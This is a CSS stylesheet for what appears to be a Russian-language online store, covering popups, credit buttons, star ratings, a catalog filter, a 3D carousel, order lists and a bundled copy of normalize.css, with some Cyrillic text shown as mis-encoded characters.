  margin: 14px auto 0 auto;
  padding: 0 10px;
  width: 240px;
  max-width: 240px; }

.popup_go input:focus,
.popup_go textarea:focus {
  border-color: #009edb !important; }

.popup_go input[type="submit"] {
  background-color: #009edb;
  padding: 8px 12px;
  margin: 10px 0 0 0; }

.popup_go #dialog input[type="submit"] {
  margin: 10px 0 0 45px; }

.popup_go .input_lrg {
  width: 240px; }

.popup_go form .itext {
  margin: 14px auto;
  padding: 0; }

.popup_go .popup_forgot_pass {
  color: #009edb;
  padding: 8px 12px; }

.popup_go input.popup_submit {
  color: white; }

.popup_go .close {
  position: absolute;
  right: 10px;
  top: 10px; }

.popup_go .popup_button_registration {
  color: #009edb;
  cursor: pointer;
  display: block;
  font-size: 24px;
  margin: 50px 0 10px 0; }

.popup_go .popup_registration {
  display: none; }

.popup_go .popup_registration input[type="submit"] {
  margin: 20px 0 0 0; }

.popup_go form {
  padding: 20px 20px 30px 20px; }

.mask {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 10;
  background-color: #000;
  display: none; }

.masknew {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 10;
  background-color: #000;
  opacity: 0.8;
  display: none;
  right: 0px;
  bottom: 0px; }

.masknew:before {
  content: 'ÐŸÐ¾Ð´Ð¾Ð¶Ð´Ð¸Ñ‚Ðµ';
  font-size: 24px;
  color: #fff;
  top: 50%;
  position: absolute;
  left: 50%;
  margin-left: -25px;
  background: url("/images/preloader.gif") 30px 0 no-repeat;
  margin-top: -80px;
  padding-top: 80px; }

.boxes .window {
  position: fixed;
  left: 0;
  top: 0;
  width: 440px;
  height: 200px;
  display: none;
  z-index: 9999; }

.boxes .window {
  background-color: #ffffff;
  border: 5px solid #79bcec;
  height: auto;
  max-width: 520px;
  margin: 5px;
  width: calc(100% - 10px);
  z-index: 99999; }

.popup_go #dialog .popup_registration input[type="submit"] {
  margin: 10px 0 0 0; }

.popup_go #dialog1 {
  text-align: left; }

.popup_go #dialog1 {
  line-height: 1.4em; }

.popup_go #dialog1 form {
  padding: 40px; }

.popup_go #dialog1 input.popup_submit {
  display: block;
  margin: 40px auto;
  padding: 8px 20px; }

.popup_go #dialog1 p.fourth span {
  color: #79bcec;
  font-size: 36px;
  line-height: 14px; }

.popup_go #dialog1 p.second,
.popup_go #dialog1 p.third {
  margin-bottom: 25px; }

.popup_go #dialog1 p.fifth {
  font-size: 18px;
  line-height: 1em;
  margin-bottom: 10px; }

.popup_go #dialog1 h4, .popup_go #dialog1 .h4 {
  margin: 10px;
  line-height: 1em; }

.popup_go #dialog2 span {
  color: #79bcec;
  display: block;
  font-size: 36px;
  line-height: 1em;
  padding: 5px 0 20px 0; }

.popup_go #dialog3, .popup_go #dialog3_credit, .popup_go #dialogcredit, .popup_go #dialogcreditsale {
  overflow: auto;
  max-height: calc(100% - 10px);
  max-width: 800px;
  width: calc(100% - 10px); }

.popup_go #dialog3 .input_lrg, .popup_go #dialog3_credit .input_lrg, .popup_go #dialogcredit .input_lrg, .popup_go #dialogcreditsale .input_lrg {
  margin: 6px 8px;
  width: 45%; }

.popup_go #dialog3 .helper, .popup_go #dialog3_credit .helper {
  margin: 6px 8px;
  width: 45%; }

.popup_go #dialog3 .input_mdl, .popup_go #dialog3_credit .input_mdl {
  margin-left: 10px;
  width: calc(100% - 155px);
  vertical-align: middle; }

.popup_go #dialog3 .popup_go_capcha, .popup_go #dialog3_credit .popup_go_capcha {
  font-size: 0;
  margin: 6px 8px;
  width: 45%; }

.popup_go #dialog3 .last_popup, .popup_go #dialog3_credit .last_popup, .popup_go #dialogcredit .last_popup, .popup_go #dialogcreditsale .last_popup {
  font-size: 18px;
  margin: 12px 8px;
  width: 45%;
  vertical-align: top; }

.popup_go #dialog3 .last_popup p, .popup_go #dialog3_credit .last_popup p,
.popup_go #dialog3 .last_popup span, .popup_go #dialog3_credit .last_popup span {
  font-size: 18px; }

.popup_go #dialog3 .last_popup p, .popup_go #dialog3_credit .last_popup p {
  margin-top: 65px; }

.popup_go #dialog3 .last_popup span, .popup_go #dialog3_credit .last_popup span {
  color: #003860;
  margin-left: 15px; }

.popup_go #dialog3 .capcha, .popup_go #dialog3_credit .capcha {
  vertical-align: middle; }

.popup_go #dialog3 .popup_go_item, .popup_go #dialog3_credit .popup_go_item {
  margin-top: 20px;
  text-align: left; }

.popup_go #dialog3 .popup_go_item .image,
.popup_go #dialog3_credit .popup_go_item .image,
.popup_go #dialog3 .popup_go_item .capcha,
.popup_go #dialog3_credit .popup_go_item .capcha {
  display: inline-block;
  margin-right: 15px;
  padding: 0;
  width: 145px; }

.popup_go #dialog3 .popup_go_item .image img,
.popup_go #dialog3_credit .popup_go_item .image img,
.popup_go #dialog3 .popup_go_item .capcha img,
.popup_go #dialog3_credit .popup_go_item .capcha img {
  max-width: 100%; }

.popup_go #dialog3 .popup_go_item p,
.popup_go #dialog3_credit .popup_go_item p {
  font-size: 18px; }

.popup_go #dialog4 span {
  color: #79bcec;
  display: block;
  font-size: 36px;
  line-height: 1em;
  padding: 5px 0 20px 0; }

.popup_go #dialog4 p {
  margin: 25px auto 40px;
  width: 250px; }

.popup_go #dialog5 {
  max-width: 825px;
  text-align: left;
  width: calc(100% - 10px); }

.popup_go #dialog5 form {
  padding: 30px; }

.popup_go #dialog5 .popup_table {
  padding: 30px 0 0 20px;
  font-size: 0; }

.popup_go #dialog5 .column_popup {
  display: inline-block; }

.popup_go #dialog5 .first {
  width: 39%; }

.popup_go #dialog5 .second {
  width: 40%; }

.popup_go #dialog5 .third {
  width: 20%; }

.popup_go #dialog5 .column_popup p:nth-child(1n+1) {
  padding-bottom: 15px; }

.popup_go #dialog5 .column_popup p:nth-child(1) {
  padding-bottom: 35px;
  color: #8c8c98;
  font-size: 12px; }

.popup_go #dialog6 textarea {
  font-size: 13.5px;
  display: block; }

.popup_go #dialog6 form .itext {
  display: block; }

.popup_go #dialog6 input.popup_submit {
  margin: 35px 0 15px 0; }

.popup_go #dialog7 form {
  padding: 30px; }

.popup_go #dialog7 {
  text-align: center; }

.morestar {
  color: #009edb !important;
  text-decoration: none; }

.morestar:hover {
  color: #28AEE3 !important;
  font-size: 15px; }

.creditinfo {
  margin-top: 10px;
  font-size: 13.5px !important; }

.i_creditbtn_first .morestar {
  color: #fff !important; }

form .stars {
  background: url("images/stars.png") repeat-x 0 0;
  margin: 0 auto;
  width: 210px; }

form .stars input[type="radio"] {
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0); }

form .stars input[type="radio"].star-5:checked ~ span {
  width: 100%; }

form .stars input[type="radio"].star-4:checked ~ span {
  width: 80%; }

form .stars input[type="radio"].star-3:checked ~ span {
  width: 60%; }

form .stars input[type="radio"].star-2:checked ~ span {
  width: 40%; }

form .stars input[type="radio"].star-1:checked ~ span {
  width: 20%; }

form .stars label {
  display: block;
  width: 42px;
  height: 32px;
  margin: 0 !important;
  padding: 0 !important;
  text-indent: -999em;
  float: left;
  position: relative;
  z-index: 10;
  background: transparent !important;
  cursor: pointer; }

form .stars label:hover ~ span {
  background-position: 0 -64px; }

form .stars label.star-5:hover ~ span {
  width: 100% !important; }

form .stars label.star-4:hover ~ span {
  width: 80% !important; }

form .stars label.star-3:hover ~ span {
  width: 60% !important; }

form .stars label.star-2:hover ~ span {
  width: 40% !important; }

form .stars label.star-1:hover ~ span {
  width: 20% !important; }

form .stars span {
  display: block;
  width: 0;
  position: relative;
  top: 0;
  left: 0;
  height: 32px;
  background: url("images/stars.png") repeat-x 0 -64px;
  -webkit-transition: -webkit-width 0.5s;
  -webkit-transition: width 0.5s;
  transition: width 0.5s; }

@media screen and (min-width: 300px) and (max-width: 850px) {
  .popup_go #dialog5 .column_popup {
    display: block;
    padding-bottom: 30px; }
  .popup_go #dialog5 div.column_popup {
    width: 100%; }
  .popup_go #dialog5 h4, .popup_go #dialog5 .h4 {
    font-size: 24px; } }

@media screen and (min-width: 300px) and (max-width: 750px) {
  .popup_go #dialog3 .input_lrg, .popup_go #dialog3_credit .input_lrg {
    width: 90%; }
  .popup_go #dialog3 .helper, .popup_go #dialog3_credit .helper {
    display: none; }
  .popup_go #dialog3 .popup_go_capcha, .popup_go #dialog3_credit .popup_go_capcha {
    width: 90%; }
  .popup_go #dialog3 .popup_go_item p, .popup_go #dialog3_credit .popup_go_item p {
    text-align: left;
    width: 200px; }
  .popup_go #dialog3 .last_popup p, .popup_go #dialog3_credit .last_popup p {
    margin-top: 20px; }
  .popup_go #dialog3 .popup_go_item, .popup_go #dialog3_credit .popup_go_item {
    text-align: center; }
  .popup_go #dialog3 .last_popup, .popup_go #dialog3_credit .last_popup {
    width: 90%; }
  .popup_go #dialog3 .input_mdl, .popup_go #dialog3_credit .input_mdl {
    width: 194px; } }

@media screen and (min-width: 300px) and (max-width: 550px) {
  .popup_go #dialog1 form {
    padding: 20px 20px 30px 20px; }
  .popup_go #dialog3 .input_mdl, .popup_go #dialog3_credit .input_mdl {
    display: block;
    margin: 0 auto; }
  .popup_go #dialog3 .popup_go_item, .popup_go #dialog3_credit .popup_go_item {
    margin: 20px -30px 0 -30px; } }

@media screen and (min-width: 300px) and (max-width: 420px) {
  .popup_go h4, .popup_go .h4 {
    font-size: 24px; }
  .popup_go input[type="text"],
  .popup_go input[type="email"],
  .popup_go input[type="number"],
  .popup_go input[type="password"] {
    font-size: 13.5px; }
  .popup_go .popup_button_registration {
    font-size: 18px; }
  .popup_go #dialog1 p.fourth span {
    font-size: 24px; }
  .popup_go #dialog2 span {
    font-size: 24px; }
  .popup_go #dialog3 .popup_go_item p, .popup_go #dialog3_credit .popup_go_item p {
    font-size: 13.5px;
    text-align: center; }
  .popup_go #dialog3 .last_popup, .popup_go #dialog3_credit .last_popup {
    font-size: 13.5px; }
  .popup_go #dialog3 form, .popup_go #dialog3_credit form {
    padding: 20px 20px 10px 20px; }
  .popup_go #dialog5 form {
    padding: 20px 20px 10px 20px; }
  .popup_go #dialog5 h4, .popup_go #dialog5 .h4 {
    font-size: 18px; }
  .popup_go #dialog5 .popup_table {
    padding: 30px 0 0 5px; } }

.new_second {
  width: 49%;
  float: left;
  margin-right: 10px;
  margin-top: 10px; }

.new_second img {
  width: 100%; }

@media screen and (max-width: 1000px) and (min-width: 300px) {
  .new_second {
    width: 100%;
    float: left;
    margin-top: 10px; }
  .new_second img {
    width: 100%; } }

.slider_top {
  display: none;
margin-top:50px !important;}

.cl_sort_right p.title {
  text-align: center;
  font-size: 20px; }

#catalog_list .sort_horz .cl_sort_right {
  float: left;
  width: 100%;
  margin-bottom: 30px;
  padding: 0px; }

#catalog_list .sort_horz .cl_sort_right .cl_sort_other {
  float: left;
  width: 250px;
  height: 150px;
  background-color: white;
  border: 2px solid #dedcdc;
  padding: 12px; }

#catalog_list .sort_horz .cl_sort_right .cl_sort_other.big {
  width: 450px; }

#catalog_list .sort_horz .cl_sort_right .cl_sort_other .inline_b {
  width: 100%; }

#catalog_list .sort_horz .cl_sort_other p {
  margin: 0px; }

#catalog_list .sort_horz .cl_color {
  float: left;
  width: 270px;
  margin: 0px;
  height: 133px;
  border: 2px solid #dedcdc; }

#catalog_list .sort_horz .cl_sort_price {
  float: left;
  width: 300px;
  height: 133px;
  padding-right: 50px;
  padding-left: 10px;
  border: 2px solid #dedcdc; }

#catalog_list .sort_horz .cl_sort_diagonal {
  float: left;
  margin: 0px;
  height: 133px;
  width: 300px;
  padding-right: 60px;
  padding-left: 10px;
  border: 2px solid #dedcdc; }

#catalog_list .sort_horz .cl_sort_diagonal p {
  margin: 20px 0 -5px 0; }

#catalog_list .sort_horz .cl_sort_right p, #catalog_list .cl_sort_right input {
  text-align: center;
  font-weight: 600; }

.bxbuttonbuy {
  position: absolute;
  width: 500px;
  height: 1.5em;
  background-color: #025197;
  text-align: center;
  line-height: 1.5;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  /* position: absolute; */
  /* bottom: 80%; */
  /* left: 150%; */
  border: 3px solid #015292;
  color: white;
  font-size: 2em;
  border-radius: 25px; }

.bxbuttonbuy a {
  display: block;
  text-align: center;
  height: 100%;
  color: white; }

.bxbuttonbuy:hover {
  background-color: #2482d8; }

@media screen and (max-width: 480px) and (min-width: 300px) {
  .bxbuttonbuy {
    width: 300px;
    font-size: 1em; } }

#main_catalog .mc_left a.to__prod {
  background: none;
  line-height: normal;
  position: static;
  padding: 0px; }

.bbtt a {
  color: white; }

.bbtt1 a {
  color: black; }

.no a {
  width: 277px;
  display: block;
  height: 80px;
  font-size: 0px; }

.white__slide__btt {
  position: absolute;
  padding-bottom: 15px;
  bottom: 30px;
  right: 35px;
  z-index: 99999; }

.white__slide__btt img {
  width: 298px;
  display: inline-block;
  background-color: white; }

.white__slide__btt__other {
  right: 405px; }

.breadcrumbs li {
  display: inline-block; }

.image_warranty {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2; }

.best_product {
  position: absolute;
  right: 300px;
  top: 0;
  z-index: 2; }

.catalog_about_main .image {
  position: relative; }

/*	ÐšÑ€ÐµÐ´Ð¸Ñ‚Ð½Ñ‹Ðµ ÐºÐ½Ð¾Ð¿ÐºÐ¸*/
.i_creditbtn_first {
  margin-top: 7px;
  background: #fff;
  padding: 1px;
  overflow: hidden; }

.i_creditbtn_first a {
  text-decoration: none;
  opacity: .8;
  margin: 0;
  color: #fff !important;
  font-size: 14px;
  text-align: center;
  background-color: #009edb;
  width: 147px;
  float: right;
  padding: 7px 0; }

.i_creditbtn_first a:hover {
  background: #28AEE3;
  text-decoration: none; }

.i_creditbtn_first p {
  font-weight: bold;
  color: #000;
  font-size: 16px;
  float: left;
  text-align: center;
  width: 70px;
  line-height: 1.3;
  margin: 0; }

.i_creditbtn_first p span {
  color: #8f8f8f;
  font-weight: normal;
  font-size: 11px;
  margin-top: 0;
  padding: 0;
  display: block; }

.five-one {
  width: 100%;
  height: 120px;
  margin-bottom: 20px;
  background-color: #FFFFFF; }

#hidden_club_discount {
  display: none; }

.club_price_button {
  display: inline-block;
  border-radius: 3px;
  background: #d61c2a;
  color: #fff !important;
  padding: 5px 10px;
  margin: 10px 0; }

.header_price_filter label input {
  border: 1px solid #ccc;
  padding: 5px 10px; }

.filter_price_block {
  padding-bottom: 40px !important; }

.order_field_label {
  font-size: 11px;
  color: #999;
  margin: 5px 0; }

.order_field_label .required {
  font-weight: bold;
  color: #d00 !important;
  line-height: 1px;
  font-size: 16px; }

.up_menu .magazini {
  margin-top: 1.18519rem; }

.up_menu .personal h5, .up_menu .personal .h5, .up_menu .personal_over h5, .up_menu .personal_over .h5 {
  line-height: 2.25926rem;
  margin-bottom: 0; }

.up_menu .korz_over img {
  float: left;
  margin-top: 0.59259rem; }

.up_menu .korz_over .basket h5, .up_menu .korz_over .basket .h5 {
  margin-bottom: 0;
  line-height: inherit; }

.up_menu .personal_over .pers_open {
  float: left;
  margin-top: 0.44444rem; }

.logo_phone h5, .logo_phone .h5, .logo_phone .h5 {
  margin-bottom: 0; }

@media screen and (max-width: 39.9375em) {
  .lowest_part .sony_store {
    min-width: 20.59259rem; } }

/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/**
 * Remove default margin.
 */
body {
  margin: 0; }

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none; }

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent; }

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0; }

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted; }

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold; }

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic; }

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1, .h1 {
  font-size: 3em;
  /* margin: 0.67em 0; */ }

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000; }

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0; }

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden; }

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px; }

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto; }

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */ }

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible; }

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none; }

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */ }

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default; }

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal; }

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box; }

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto; }

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold; }

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/* line 43, ../scss/carousel3d.scss */
.carousel3d-ancestor {
  height: 100%;
  position: relative; }

/* line 47, ../scss/carousel3d.scss */
.carousel3d-ancestor .carousel3d-indicator {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: absolute;
  bottom: 2.96296rem;
  width: 100%;
  margin: 0 auto;
  padding: 0;
  list-style: none; }

/* line 58, ../scss/carousel3d.scss */
.carousel3d-ancestor .carousel3d-indicator li {
  display: inline-block;
  width: 1.33333rem;
  height: 1.33333rem;
  -webkit-box-shadow: inset 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.15);
  border-radius: 50%;
  margin-left: 0.59259rem;
  margin-right: 0.59259rem;
  cursor: pointer;
  background: #fff; }

/* line 67, ../scss/carousel3d.scss */
.carousel3d-ancestor .carousel3d-indicator li.active {
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #79bcec; }

/* line 73, ../scss/carousel3d.scss */
.carousel3d-ancestor .js-carousel3d-prev {
  position: absolute;
  font-size: 0;
  height: calc(100% - 80px);
  top: 0 !important;
  width: 29%;
  cursor: pointer;
  left: -27%; }

/* line 79, ../scss/carousel3d.scss */
.carousel3d-ancestor .js-carousel3d-next {
  position: absolute;
  font-size: 0;
  height: calc(100% - 80px);
  top: 0 !important;
  width: 29%;
  cursor: pointer;
  right: -32%; }

/* line 86, ../scss/carousel3d.scss */
.carousel3d-parent {
  height: 100%;
  -webkit-perspective: 400px;
  -o-perspective: 400px;
  -ms-perspective: 400px;
  perspective: 400px; }

/* line 90, ../scss/carousel3d.scss */
.carousel3d-parent .carousel3d-wrapper {
  height: 100%;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d; }

/* line 94, ../scss/carousel3d.scss */
.carousel3d-parent .carousel3d-wrapper .carousel3d {
  -webkit-transform: rotateY(0);
  transform: rotateY(0);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 2s ease-out;
  transition: all 2s ease-out;
  position: relative; }

/* line 101, ../scss/carousel3d.scss */
.carousel3d-parent .carousel3d-wrapper .carousel3d .carousel3d-list {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  position: absolute;
  padding-left: 0.14815rem;
  padding-right: 0.14815rem;
  background: #efefef;
  padding-bottom: 5.92593rem; }
  .carousel3d-parent .carousel3d-wrapper .carousel3d .carousel3d-list.js-next:after, .carousel3d-parent .carousel3d-wrapper .carousel3d .carousel3d-list.js-prev:after {
    position: absolute;
    left: 0.14815rem;
    top: 0;
    width: calc(100% - 4px);
    height: calc(100% - 80px);
    content: "";
    background: #000;
    opacity: 0.7; }

@media screen and (max-width: 39.9375em) {
  .carousel3d-ancestor .carousel3d-indicator {
    margin-left: 1.48148rem; }
    .carousel3d-ancestor .carousel3d-indicator li {
      margin-left: 0.22222rem;
      margin-right: 0.22222rem; } }

.expect {
  font-size: 3.33333rem;
  color: #505050;
  font-weight: 700;
  margin-bottom: 1.77778rem; }
  @media screen and (max-width: 39.9375em) {
    .expect {
      font-size: 2.37037rem; } }

.jump {
  margin-top: -2.96296rem;
  overflow: hidden; }
  @media (max-width: 1000px) {
    .jump {
      margin-top: 1.48148rem; } }

.welcome {
  position: relative; }
  .welcome__text {
    font-size: 2.51852rem;
    color: #fff;
    position: absolute;
    line-height: 1.2;
    bottom: 0;
    width: 100%;
    left: 0;
    padding-left: 2.22222rem;
    padding-right: 2.22222rem;
    padding-top: 1.77778rem;
    padding-bottom: 1.77778rem;
    background-color: rgba(41, 41, 41, 0.95); }

.room__item {
  display: inline-block;
  width: 1.33333rem;
  height: 1.33333rem;
  -webkit-box-shadow: inset 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.15);
  border-radius: 50%;
  margin-left: 0.59259rem;
  margin-right: 0.59259rem;
  cursor: pointer;
  background: #fff; }
  .room__item.active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #79bcec; }

.snow {
  -webkit-box-shadow: 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.05);
  border-bottom: 0.07407rem solid #fff; }

.team {
  border-left: 0.07407rem solid #fff;
  padding-top: 2.22222rem;
  padding-bottom: 1.7037rem; }
  .team:first-child {
    border-left: 0; }
  .team__title {
    font-size: 1.48148rem;
    color: #505050;
    font-weight: 700;
    margin-bottom: 1.25926rem; }
  .team__text {
    font-size: 1.03704rem;
    color: #848383;
    padding-left: 1.11111rem;
    padding-right: 1.11111rem; }
  .team__img {
    display: inline-block;
    width: 8.14815rem;
    height: 8.14815rem;
    margin-bottom: 1.11111rem;
    border-radius: 50%;
    border: 0.07407rem solid #79bcec;
    line-height: 8.14815rem;
    background: #fff; }
    .team__img img {
      width: 4.59259rem;
      max-height: 4.59259rem; }
  @media screen and (max-width: 59.9375em) {
    .team {
      border-bottom: 0.07407rem solid #fff; }
      .team:nth-child(3) {
        border-left: 0; } }

.shirt {
  background-size: cover;
  padding-top: 8.88889rem;
  margin-bottom: 3.7037rem;
  padding-bottom: 5.18519rem;
  background-position: center; }
  .shirt__title {
    font-size: 2.66667rem;
    color: #fff;
    margin-bottom: 0.88889rem; }
  .shirt__button {
    color: #5e5e5e;
    background: #fff;
    padding: 1.11111rem 2.22222rem;
    font-size: 1.33333rem; }
    .shirt__button img {
      margin-left: 1.18519rem;
      max-height: 2.66667rem; }

form.personal2 {
  padding: 2px;
}

button.personal2 {
  height: 30px;
  background: #000;
  width: 100%;
  color: #fff;
}

a.personal2 {
  display: block;
  padding: 0 17px;
  margin: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  height: 38px;
  background: #000;
  color: #fff;
  font: bold 13px/38px "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-align: center;
}

.bonus-card {
  display:inline-block;
  position:relative;
  padding-top: 20px;
  padding-left: 20px;
}
.bonus-card span.card-number {
  display:inline-block;
  position:absolute;
  bottom:10%;
  left:15%;

  /* Оформление текста */

  font-size: 1em;
}

.bonus-card span.card-bonus {
  display:inline-block;
  position:absolute;
  top:50%;
  text-align: center;
  border: 1px solid black;
  left:40%;
  /* Оформление текста */
  color: #ffffff;
  font-size: 1.1em;
}

div.personal2-right > h3 {
  margin-top: 0px;
  text-align: center;
}

.sale-order-list-button, .sale-order-detail-about-order-inner-container-repeat-button, .sale-order-detail-payment-options-methods-button-element-new-window {
  background: #79bcec !important;
}

.sale-order-list-title-container, .sale-order-detail-general-head {
  background: #000 !important;
}
.sale-order-detail-general {
  border: 1px solid #000 !important;
}
.sale-order-list-title, .sale-order-list-accomplished-title {
  margin-top: 10px; 
  font: bold 15px "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #fff !important;
}

.sale-order-title {
    margin-top: 0px;
    font: 20px "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;
    text-align: center;
}

.sale-order-list-inner-title-line {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 18px 0 14px 0;
    text-transform: uppercase;
}

.sale-order-list-inner-title-line-item {
    display: inline-block;
    margin: 0 5px 0 0;
    vertical-align: middle;
    font: bold 10px "Helvetica Neue", Helvetica, Arial, sans-serif;
    color: #9b9b9b;
}
.sale-order-list-inner-title-line-border {
    display: inline-block;
    margin: 6px 0;
    height: 1px;
    width: 100%;
    vertical-align: middle;
    background: #f2f2f2;
}

@media (min-width: 992px) {
.col-md-12 {
    width: 100%;
}
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
}
}
